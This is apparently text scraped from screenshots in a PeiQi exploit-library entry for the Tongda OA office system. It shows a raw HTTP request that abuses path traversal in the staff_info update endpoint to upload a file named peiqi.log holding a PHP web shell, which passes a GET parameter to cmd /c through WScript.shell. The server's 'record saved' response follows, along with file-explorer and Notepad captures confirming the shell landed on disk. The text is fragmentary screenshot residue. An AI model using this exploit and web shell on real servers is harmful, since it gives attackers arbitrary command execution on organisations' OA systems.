 Send
Cancel
<
>
Target: http://169.254.48.122
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /general/hr/manage/staff_info/update.php?USER_ID=
../../general/reportshop/workshop/report/attachment-remark/peiqi HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------17518323986548992951984057104
8 Content-Length: 528
9 Connection: close
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=kqfgar7u3c0ang0es41u3u67p4; SID_1=a63eb31
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------17518323986548992951984057104
14 Content-Disposition: form-data; name="ATTACHMENT"; filename="peiqi.log"
15 Content-Type: text/plain
16
17 <?php
18 $command=$_GET['peiqi'];
19 $wsh = new COM('WScript.shell');
20 $exec = $wsh->exec("cmd /c ".$command);
21 $stdout = $exec->StdOut();
22 $stroutput = $stdout->ReadAll();
23 echo $stroutput;
24 ?>
25 -----------------------------17518323986548992951984057104
26 Content-Disposition: form-data; name="submit"
27
28 提交
29 -----------------------------17518323986548992951984057104--
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
35 <script>
36 var watermark_config = '[]';
37 if(typeof watermark_config ==
38 watermark_config = JSON.par
39 }
40 window.watermark_config = wat
41 </script>
42 <script type="text/javascript"
</script>
43 <script type="text/javascript"
</script>
44 <script src="/static/js/ba/agen
</script>
45 <script type="text/javascript"
46 var MYOA_JS_SERVER = "";
47 var MYOA_STATIC_SERVER = "";
48 window._td_ba && window._td_b
49 </script>
50 </head>
51
52 <body class="bodycolor">
53 <div class="MessageBox" style="
54 <img class="MessageBoxIcon"
55 <div class="center info ">
56 <div class="title">
提示
</div>
57 <div class="msg-content">
档案已保存。
</div>
58 </div>
59 </div>
60 <center>
61 <input type="button" class="b
62 </center>
63 </body>
64 </html>
65
attachment-remark
文件
主页
共享
查看
« workshop › report › attachment-remark
文档
图片
kali-linux
attachment
attachment-rer
image
通达OA
OneDrive
此电脑
WPS网盘
名称 修改日期 类型
.user.ini 2021/3/10 18:19 配置
delete_personal.php 2019/6/26 14:27 JetBr
form.inc.php 2019/6/26 14:27 JetBr
form3.php 2019/6/26 14:27 JetBr
peiqi.log 2021/3/10 18:20 文本
personal_edit.php 2019/6/26 14:27 JetBr
personal_reply.php 2019/6/26 14:27 JetBr
personal_submit.php 2019/6/26 14:27 JetBr
reply_submit.php 2019/6/26 14:27 JetBr
peiqi.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$command=$_GET['peiqi'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
PeiQi文库
PeiQi文库